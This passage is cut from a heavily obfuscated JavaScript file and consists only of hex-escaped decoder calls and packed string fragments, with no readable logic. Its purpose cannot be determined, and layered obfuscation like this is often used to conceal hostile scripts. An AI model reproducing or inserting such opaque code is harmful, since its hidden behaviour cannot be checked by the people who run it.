x38\x39')+_0x1350d2('\x30\x78\x31\x30\x39\x35')+_0x1350d2('\x30\x78\x65\x34\x63')+_0x1350d2('\x30\x78\x61\x39\x30')+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x31\x30\x64\x34')+_0x1350d2('\x30\x78\x31\x64\x37')+_0x1350d2('\x30\x78\x37\x37\x62')+_0x1350d2('\x30\x78\x34\x31\x33')+_0x1350d2('\x30\x78\x65\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x66\x34')+_0x1350d2('\x30\x78\x34\x37\x65')+_0x1350d2('\x30\x78\x31\x63\x32')+_0x1350d2('\x30\x78\x64\x63\x32')+'\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x61\x31')+_0x1350d2('\x30\x78\x37\x37\x30')+_0x1350d2('\x30\x78\x64\x35\x63')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x66')+_0x1350d2('\x30\x78\x39\x61\x33')+_0x1350d2('\x30\x78\x66\x33\x38')+_0x1350d2('\x30\x78\x64\x65')+_0x1350d2('\x30\x78\x31\x30\x33\x61')+_0x1350d2('\x30\x78\x39\x36\x33')+_0x1350d2('\x30\x78\x62\x31\x39')+_0x1350d2('\x30\x78\x62\x64\x35')+_0x1350d2('\x30\x78\x65\x34\x33')+_0x1350d2('\x30\x78\x33\x30\x35')+_0x1350d2('\x30\x78\x31\x65\x32')+'\x36\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x2c'+_0x1350d2('\x30\x78\x33\x32\x34')+_0x1350d2('\x30\x78\x33\x34\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x65')+_0x1350d2('\x30\x78\x38\x65\x31')+_0x1350d2('\x30\x78\x31\x32\x33\x37')+_0x1350d2('\x30\x78\x63\x64\x64')+_0x1350d2('\x30\x78\x33\x35\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x39')+'\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x39\x65\x63')+_0x1350d2('\x30\x78\x66\x39\x36')+_0x1350d2('\x30\x78\x36\x63\x64')+'\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x32\x43'+_0x1350d2('\x30\x78\x64\x64')+_0x1350d2('\x30\x78\x36\x34\x36')+_0x1350d2('\x30\x78\x62\x62\x32')+_0x1350d2('\x30\x78\x33\x30\x61')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+'\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c'+_0x1350d2('\x30\x78\x62\x35\x66')+_0x1350d2('\x30\x78\x35\x34\x35')+_0x1350d2('\x30\x78\x31\x32\x32\x33')+_0x1350d2('\x30\x78\x39\x30\x37')+_0x1350d2('\x30\x78\x63\x36\x30')+_0x1350d2('\x30\x78\x33\x64\x34')+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x34\x39\x66')+_0x1350d2('\x30\x78\x38\x35\x33')+_0x1350d2('\x30\x78\x63\x32\x61')+_0x1350d2('\x30\x78\x66\x66\x34')+_0x1350d2('\x30\x78\x64\x62\x66')+_0x1350d2('\x30\x78\x31\x30\x63\x30')+_0x1350d2('\x30\x78\x37\x64\x30')+_0x1350d2('\x30\x78\x31\x36\x63')+_0x1350d2('\x30\x78\x31\x32\x33\x32')+_0x1350d2('\x30\x78\x38\x33\x33')+_0x1350d2('\x30\x78\x64\x38\x34')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+'\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x30\x31')+_0x1350d2('\x30\x78\x37\x34\x64')+_0x1350d2('\x30\x78\x39\x61\x63')+_0x1350d2('\x30\x78\x36\x33\x32')+_0x1350d2('\x30\x78\x66\x35\x65')+'\x5c\x6a\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c'+_0x1350d2('\x30\x78\x33\x38\x62')+'\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x63\x32')+_0x1350d2('\x30\x78\x31\x39\x35')+_0x1350d2('\x30\x78\x31\x63\x65')+_0x1350d2('\x30\x78\x65\x38\x61'))+('\x62\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4e'+_0x1350d2('\x30\x78\x65\x32')+_0x1350d2('\x30\x78\x31\x30\x64\x35')+_0x1350d2('\x30\x78\x36\x62\x35')+_0x1350d2('\x30\x78\x31\x32\x34\x35')+_0x1350d2('\x30\x78\x66\x31\x33')+_0x1350d2('\x30\x78\x64\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x66')+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x63\x38\x30')+_0x1350d2('\x30\x78\x63\x38\x33')+_0x1350d2('\x30\x78\x38\x30\x32')+_0x1350d2('\x30\x78\x66\x64\x64')+'\x5c\x6f\x5c\x5c\x61\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x61\x34\x66')+_0x1350d2('\x30\x78\x36\x32\x36')+_0x1350d2('\x30\x78\x31\x61\x32')+_0x1350d2('\x30\x78\x37\x38\x65')+'\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x65')+_0x1350d2('\x30\x78\x66\x38\x35')+_0x1350d2('\x30\x78\x62\x35\x34')+_0x1350d2('\x30\x78\x37\x33\x35')+_0x1350d2('\x30\x78\x39\x30\x63')+_0x1350d2('\x30\x78\x39\x63\x61')+_0x1350d2('\x30\x78\x31\x66\x61')+_0x1350d2('\x30\x78\x66\x64\x36')+'\x27\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65'+_0x1350d2('\x30\x78\x62\x62\x30')+_0x1350d2('\x30\x78\x38\x39\x61')+_0x1350d2('\x30\x78\x39\x66\x63')+_0x1350d2('\x30\x78\x64\x39\x38')+_0x1350d2('\x30\x78\x34\x33\x32')+_0x1350d2('\x30\x78\x64\x62\x33')+_0x1350d2('\x30\x78\x65\x64\x38')+_0x1350d2('\x30\x78\x62\x63\x66')+'\x5c\x63\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x34\x34\x30')+'\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x66\x66')+_0x1350d2('\x30\x78\x37\x39\x34')+_0x1350d2('\x30\x78\x65\x36\x35')+_0x1350d2('\x30\x78\x66\x37\x35')+_0x1350d2('\x30\x78\x66\x30\x36')+_0x1350d2('\x30\x78\x62\x66\x66')+'\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x36')+_0x1350d2('\x30\x78\x62\x32\x39')+_0x1350d2('\x30\x78\x65\x33\x62')+_0x1350d2('\x30\x78\x65\x30\x63')+_0x1350d2('\x30\x78\x38\x61\x30')+_0x1350d2('\x30\x78\x64\x64\x61')+_0x1350d2('\x30\x78\x62\x32\x62')+_0x1350d2('\x30\x78\x63\x30\x64')+_0x1350d2('\x30\x78\x35\x34\x62')+_0x1350d2('\x30\x78\x31\x31\x65\x62')+_0x1350d2('\x30\x78\x33\x65\x61')+_0x1350d2('\x30\x78\x34\x35\x33')+'\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x39\x39\x66')+_0x1350d2('\x30\x78\x37\x61\x62')+_0x1350d2('\x30\x78\x65\x66\x36')+_0x1350d2('\x30\x78\x36\x62\x36')+_0x1350d2('\x30\x78\x64\x33\x36')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x39\x34\x61')+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x63\x35\x66')+_0x1350d2('\x30\x78\x63\x64\x30')+_0x1350d2('\x30\x78\x39\x65')+_0x1350d2('\x30\x78\x62\x63\x65')+_0x1350d2('\x30\x78\x62\x62')+'\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27'+_0x1350d2('\x30\x78\x61\x63\x30')+_0x1350d2('\x30\x78\x34\x34\x30')+_0x1350d2('\x30\x78\x64\x34\x33')+'\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x37\x5c'+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x36\x62\x65')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x36\x30\x39')+_0x1350d2('\x30\x78\x31\x31\x35\x39')+_0x1350d2('\x30\x78\x38\x65')+_0x1350d2('\x30\x78\x33\x35\x30')+_0x1350d2('\x30\x78\x66\x33\x64')+_0x1350d2('\x30\x78\x36\x33\x62')+_0x1350d2('\x30\x78\x37\x32\x30')+_0x1350d2('\x30\x78\x37\x30\x31')+_0x1350d2('\x30\x78\x65\x37\x34')+'\x33\x65\x5c\x5c\x34\x4a\x5c\x5c\x33\x65'+_0x1350d2('\x30\x78\x31\x33\x64')+'\x5c\x49\x5c\x5c\x6d\x5c\x5c\x49\x5c\x27'+_0x1350d2('\x30\x78\x33\x66\x36')+_0x1350d2('\x30\x78\x34\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x65')+_0x1350d2('\x30\x78\x34\x30\x35')+_0x1350d2('\x30\x78\x35\x65\x61')+_0x1350d2('\x30\x78\x37\x65\x39'))+('\x66\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e'+_0x1350d2('\x30\x78\x62\x35\x37')+_0x1350d2('\x30\x78\x35\x34\x36')+'\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6f\x5c'+'\x5c\x37\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x31')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x66\x66\x36')+_0x1350d2('\x30\x78\x31\x63\x61')+'\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c'+_0x1350d2('\x30\x78\x66\x36\x35')+_0x1350d2('\x30\x78\x36\x66\x38')+_0x1350d2('\x30\x78\x31\x62\x34')+_0x1350d2('\x30\x78\x31\x32\x35\x64')+_0x1350d2('\x30\x78\x64\x39\x39')+_0x1350d2('\x30\x78\x32\x62\x34')+_0x1350d2('\x30\x78\x66\x66\x63')+_0x1350d2('\x30\x78\x35\x62\x36')+_0x1350d2('\x30\x78\x65\x36\x32')+'\x5c\x5c\x47\x5c\x5c\x32\x43\x5c\x5c\x68'+_0x1350d2('\x30\x78\x61\x33\x30')+_0x1350d2('\x30\x78\x64\x62\x61')+_0x1350d2('\x30\x78\x64\x62\x32')+_0x1350d2('\x30\x78\x38\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+'\x5c\x68\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x64\x61\x62')+'\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x33\x30\x36')+_0x1350d2('\x30\x78\x62\x61\x38')+_0x1350d2('\x30\x78\x37\x30\x34')+'\x5c\x6c\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x38\x37\x32')+_0x1350d2('\x30\x78\x64\x61\x38')+_0x1350d2('\x30\x78\x31\x31\x64\x64')+'\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4e'+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x62\x35\x64')+_0x1350d2('\x30\x78\x35\x39\x38')+_0x1350d2('\x30\x78\x32\x61\x32')+_0x1350d2('\x30\x78\x35\x36\x37')+_0x1350d2('\x30\x78\x66\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x64\x31')+_0x1350d2('\x30\x78\x61\x31\x63')+_0x1350d2('\x30\x78\x61\x33\x30')+'\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64'+_0x1350d2('\x30\x78\x33\x30\x33')+_0x1350d2('\x30\x78\x38\x62\x38')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x31\x31\x36\x38')+_0x1350d2('\x30\x78\x63\x35\x64')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x39\x39')+_0x1350d2('\x30\x78\x34\x30\x38')+'\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x31')+_0x1350d2('\x30\x78\x31\x66\x34')+_0x1350d2('\x30\x78\x62\x30\x63')+'\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x32\x34\x61')+'\x36\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x37\x39\x31')+'\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x35\x36\x61')+_0x1350d2('\x30\x78\x64\x61')+'\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x34\x31\x32')+_0x1350d2('\x30\x78\x37\x38\x33')+_0x1350d2('\x30\x78\x38\x32\x63')+_0x1350d2('\x30\x78\x37\x38\x65')+'\x6d\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65'+_0x1350d2('\x30\x78\x31\x39\x64')+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x39\x32\x64')+_0x1350d2('\x30\x78\x31\x37\x64')+_0x1350d2('\x30\x78\x31\x37\x61')+'\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x62\x34\x61')+_0x1350d2('\x30\x78\x31\x30\x34\x30')+_0x1350d2('\x30\x78\x65\x66\x65')+_0x1350d2('\x30\x78\x38\x36\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x66')+'\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44'+_0x1350d2('\x30\x78\x39\x65')+_0x1350d2('\x30\x78\x66\x62')+_0x1350d2('\x30\x78\x36\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x38')+_0x1350d2('\x30\x78\x62\x34\x36')+_0x1350d2('\x30\x78\x65\x61\x31')+_0x1350d2('\x30\x78\x61\x33\x30')+_0x1350d2('\x30\x78\x61\x37\x31')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x63\x34')+_0x1350d2('\x30\x78\x31\x32\x32\x36')+_0x1350d2('\x30\x78\x33\x64\x30')+_0x1350d2('\x30\x78\x39\x65\x33')+'\x6c\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x31\x32\x35\x33')+_0x1350d2('\x30\x78\x36\x33\x65')+_0x1350d2('\x30\x78\x36\x65\x31')+_0x1350d2('\x30\x78\x66\x66\x62')+'\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x38\x31\x64')+_0x1350d2('\x30\x78\x32\x35\x39')+'\x5c\x6c\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c'+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x34\x33\x31')+_0x1350d2('\x30\x78\x34\x35\x63')+'\x27\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68'+'\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x61\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x37\x65')+_0x1350d2('\x30\x78\x64\x37\x64')+_0x1350d2('\x30\x78\x39\x65\x32')+_0x1350d2('\x30\x78\x66\x37\x65')+_0x1350d2('\x30\x78\x36\x35\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x34')+_0x1350d2('\x30\x78\x39\x64\x31')+_0x1350d2('\x30\x78\x63\x66\x66')+_0x1350d2('\x30\x78\x31\x32\x33\x61')+_0x1350d2('\x30\x78\x63\x31\x62')+_0x1350d2('\x30\x78\x33\x34\x64')+_0x1350d2('\x30\x78\x61\x32\x33')+_0x1350d2('\x30\x78\x61\x31\x38')+_0x1350d2('\x30\x78\x34\x30\x34')+'\x63\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x38\x39\x31')+_0x1350d2('\x30\x78\x39\x33\x33')+_0x1350d2('\x30\x78\x66\x35\x32')+'\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x78\x5c'+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x27'+_0x1350d2('\x30\x78\x64\x33\x38')+'\x5c\x37\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x37\x61\x64')+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x64\x37\x36')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x31\x62\x65')+_0x1350d2('\x30\x78\x66\x39\x65')+_0x1350d2('\x30\x78\x31\x32\x35\x64')+_0x1350d2('\x30\x78\x38\x34\x35')+'\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69'+'\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x34\x63\x64')+_0x1350d2('\x30\x78\x33\x37\x30')+_0x1350d2('\x30\x78\x65\x63\x64')+_0x1350d2('\x30\x78\x39\x65\x65')+'\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x39\x65\x38')+_0x1350d2('\x30\x78\x36\x61\x31')+_0x1350d2('\x30\x78\x62\x33\x39')+_0x1350d2('\x30\x78\x32\x39\x64')+'\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x34\x61\x66')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x66\x37\x39')+_0x1350d2('\x30\x78\x32\x31\x38')+_0x1350d2('\x30\x78\x34\x35\x61')+_0x1350d2('\x30\x78\x38\x32\x31')+_0x1350d2('\x30\x78\x31\x31\x66\x38')+_0x1350d2('\x30\x78\x38\x38\x63')+_0x1350d2('\x30\x78\x35\x35\x36')+_0x1350d2('\x30\x78\x64\x61\x30')+_0x1350d2('\x30\x78\x35\x66\x61')+_0x1350d2('\x30\x78\x62\x62\x38')+_0x1350d2('\x30\x78\x37\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x37\x63')+_0x1350d2('\x30\x78\x62\x30\x36')+_0x1350d2('\x30\x78\x65\x61\x63')+'\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x35\x39\x33')+_0x1350d2('\x30\x78\x61\x39\x34')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x27'+_0x1350d2('\x30\x78\x62\x64\x36')+_0x1350d2('\x30\x78\x37\x66\x66')+_0x1350d2('\x30\x78\x35\x65\x65')+'\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x62')+_0x1350d2('\x30\x78\x63\x38\x63')+_0x1350d2('\x30\x78\x32\x36\x65')+_0x1350d2('\x30\x78\x34\x62\x66')+_0x1350d2('\x30\x78\x35\x66\x38')+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x63\x37\x34')+'\x34\x5c\x5c\x32\x47\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x35\x64\x64')+'\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x62\x33')+_0x1350d2('\x30\x78\x34\x34\x39')+_0x1350d2('\x30\x78\x32\x64\x63')+'\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+_0x1350d2('\x30\x78\x62\x64\x61')+'\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x2c'+_0x1350d2('\x30\x78\x35\x39\x63'))+('\x69\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x74'+'\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x33\x63\x39')+_0x1350d2('\x30\x78\x64\x34\x32')+_0x1350d2('\x30\x78\x65\x34\x31')+_0x1350d2('\x30\x78\x31\x32\x36\x31')+_0x1350d2('\x30\x78\x63\x38\x66')+_0x1350d2('\x30\x78\x32\x34\x63')+_0x1350d2('\x30\x78\x37\x66\x62')+_0x1350d2('\x30\x78\x31\x31\x65')+'\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x64')+'\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x30\x63\x34')+_0x1350d2('\x30\x78\x35\x34\x61')+'\x5c\x5c\x44\x5c\x5c\x68\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x36\x35\x37')+_0x1350d2('\x30\x78\x65\x64\x32')+_0x1350d2('\x30\x78\x32\x64\x61')+_0x1350d2('\x30\x78\x34\x61\x61')+_0x1350d2('\x30\x78\x31\x31\x61\x31')+_0x1350d2('\x30\x78\x64\x64\x30')+_0x1350d2('\x30\x78\x31\x34\x64')+_0x1350d2('\x30\x78\x33\x31\x38')+'\x5c\x66\x5c\x5c\x61\x5c\x5c\x32\x53\x5c'+_0x1350d2('\x30\x78\x66\x38\x61')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+_0x1350d2('\x30\x78\x64\x35\x34')+_0x1350d2('\x30\x78\x66\x39')+_0x1350d2('\x30\x78\x34\x36\x66')+'\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x63\x39\x65')+_0x1350d2('\x30\x78\x37\x61\x66')+_0x1350d2('\x30\x78\x63\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x39\x39')+_0x1350d2('\x30\x78\x33\x37\x62')+_0x1350d2('\x30\x78\x66\x37\x66')+_0x1350d2('\x30\x78\x64\x63\x61')+_0x1350d2('\x30\x78\x35\x38\x66')+'\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x34\x30\x36')+_0x1350d2('\x30\x78\x34\x63\x35')+_0x1350d2('\x30\x78\x61\x62\x30')+_0x1350d2('\x30\x78\x36\x34\x34')+'\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69'+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c'+'\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x61\x30\x63')+_0x1350d2('\x30\x78\x66\x30\x32')+_0x1350d2('\x30\x78\x62\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x36\x30')+_0x1350d2('\x30\x78\x62\x38\x33')+_0x1350d2('\x30\x78\x37\x38\x30')+_0x1350d2('\x30\x78\x32\x65\x30')+_0x1350d2('\x30\x78\x39\x30\x66')+_0x1350d2('\x30\x78\x38\x62\x63')+'\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x65\x32\x65')+_0x1350d2('\x30\x78\x34\x35\x66')+_0x1350d2('\x30\x78\x31\x34\x61')+'\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6d\x5c'+'\x5c\x71\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c'+'\x6d\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x65\x31\x34')+_0x1350d2('\x30\x78\x61\x33\x34')+'\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x39\x37\x64')+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x32\x66\x62')+_0x1350d2('\x30\x78\x65\x36\x63')+_0x1350d2('\x30\x78\x63\x39\x61')+'\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x62\x36\x38')+_0x1350d2('\x30\x78\x65\x30\x31')+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x37\x63\x31')+_0x1350d2('\x30\x78\x66\x35\x30')+'\x5c\x74\x5c\x5c\x61\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x36\x64')+_0x1350d2('\x30\x78\x65\x66')+'\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x37\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x32')+_0x1350d2('\x30\x78\x33\x33\x34')+_0x1350d2('\x30\x78\x38\x33\x62')+_0x1350d2('\x30\x78\x63\x31\x66')+_0x1350d2('\x30\x78\x66\x31\x66')+_0x1350d2('\x30\x78\x31\x30\x32\x61')+_0x1350d2('\x30\x78\x62\x30\x30')+_0x1350d2('\x30\x78\x62\x33\x66')+'\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x33\x65\x31')+'\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x65')+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x64\x65\x33')+_0x1350d2('\x30\x78\x38\x61\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x30')+'\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x64')+('\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x61\x61\x30')+_0x1350d2('\x30\x78\x35\x66\x63')+'\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x32')+_0x1350d2('\x30\x78\x37\x66\x62')+_0x1350d2('\x30\x78\x61\x33\x31')+_0x1350d2('\x30\x78\x34\x30\x36')+'\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6e'+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c'+_0x1350d2('\x30\x78\x64\x39\x36')+'\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x63\x64\x37')+_0x1350d2('\x30\x78\x35\x31\x31')+_0x1350d2('\x30\x78\x38\x38\x31')+_0x1350d2('\x30\x78\x33\x37\x32')+_0x1350d2('\x30\x78\x36\x63\x62')+_0x1350d2('\x30\x78\x36\x36\x64')+_0x1350d2('\x30\x78\x62\x35\x36')+'\x39\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36'+_0x1350d2('\x30\x78\x61\x39')+'\x5c\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x62\x30\x34')+_0x1350d2('\x30\x78\x64\x63\x31')+_0x1350d2('\x30\x78\x66\x65\x64')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x32\x64\x36')+_0x1350d2('\x30\x78\x63\x61\x64')+'\x32\x67\x5c\x5c\x32\x67\x5c\x5c\x31\x35'+_0x1350d2('\x30\x78\x31\x65\x64')+_0x1350d2('\x30\x78\x37\x33\x37')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x33\x62')+'\x5c\x78\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x36\x38\x33')+_0x1350d2('\x30\x78\x31\x31\x31\x66')+_0x1350d2('\x30\x78\x63\x37\x32')+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x36\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x37')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x30')+'\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x37'+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x32\x63\x32')+_0x1350d2('\x30\x78\x39\x33\x31')+'\x31\x41\x5c\x5c\x78\x5